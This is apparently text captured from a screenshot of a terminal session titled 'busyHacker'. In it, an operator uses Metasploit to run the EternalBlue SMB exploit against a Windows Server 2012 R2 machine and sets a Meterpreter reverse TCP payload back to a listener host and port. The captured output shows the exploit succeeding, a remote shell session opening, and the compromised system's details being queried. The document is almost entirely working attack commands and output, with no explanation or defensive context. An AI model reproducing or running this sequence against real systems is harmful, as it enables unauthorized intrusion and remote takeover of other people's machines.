 Activities Applications Places Terminal Oct 14 13:40 1
root@busyHacker: ~
root@busyHacker: ~ root@busyHacker: ~
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set LHOST 192.168.88.175
LHOST => 192.168.88.175
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > run
[*] Started reverse TCP handler on 192.168.88.175:4444
[*] shellcode size: 1221
[*] numGroomConn: 13
[*] Target OS: Windows Server 2012 R2 Standard 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
[*] good response status for nx: INVALID_PARAMETER
[*] good response status: INVALID_PARAMETER
[*] done
[*] Sending stage (206403 bytes) to 192.168.88.72
[*] Meterpreter session 1 opened (192.168.88.175:4444 -> 192.168.88.72:54731) at 2019-10-14 13:39:48 -0400
meterpreter > sysinfo
Computer : WIN-66UFBNBTO6B
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : MABOX
Logged On Users : 4
Meterpreter : x64/windows
meterpreter >
vokoscreen webcam
64